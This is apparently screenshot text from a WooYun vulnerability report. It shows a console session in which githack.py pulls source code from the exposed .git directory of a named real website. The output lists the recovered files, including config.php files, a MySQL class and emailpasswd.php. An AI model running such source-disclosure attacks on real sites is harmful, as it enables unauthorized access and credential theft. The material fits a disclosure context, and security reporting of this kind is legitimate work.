 管理员: C:\Windows\system32\cmd.exe
D:\Program Files\sqlmap\1>githack.py http://www.17chang.com/.git/
[+] Download and parse index file ...
[OK] about.php
[OK] caige/config.php
[OK] animation/header.php
[OK] caige/css/style.css
[OK] caige/index.php
[OK] caige/index副本2014_12_2.php
[OK] caige/index_old.php
[OK] caige/js/weixin.js
[OK] camp/bootstrap/css/bootstrap-theme.css
[OK] camp/api.php
[OK] camp/bootstrap/css/bootstrap-theme.min.css
[OK] caige/js/music.js
[OK] camp/bootstrap/js/npm.js
[OK] camp/config.php
[OK] camp/index.php
[OK] camp/lib/index.js
[OK] camp/lib/list.js
[OK] camp/bootstrap/css/bootstrap-theme.css.map
[OK] camp/bootstrap/fonts/glyphicons-halflings-regular.eot
[OK] camp/bootstrap/css/bootstrap.min.css
[OK] camp/lib/main.js
[OK] camp/bootstrap/js/bootstrap.js
[OK] camp/bootstrap/fonts/glyphicons-halflings-regular.woff
[OK] camp/list.php
[OK] camp/bootstrap/fonts/glyphicons-halflings-regular.ttf
[OK] camp/mysql.class.php
[OK] camp/bootstrap/css/bootstrap.css
[OK] camp/weixin.php
[OK] camp/bootstrap/fonts/glyphicons-halflings-regular.woff2
[OK] contact.php
[OK] css/join.min.css
[OK] camp/bootstrap/js/jquery-2.1.3.min.js
[OK] camp/bootstrap/fonts/glyphicons-halflings-regular.svg
[OK] css/join.css
[OK] download/index.php
[OK] css/style.min.css
[OK] camp/bootstrap/css/bootstrap.css.map
[OK] emailpasswd.php
[OK] css/style.css
[OK] feedback/index.php
www.wooyun.org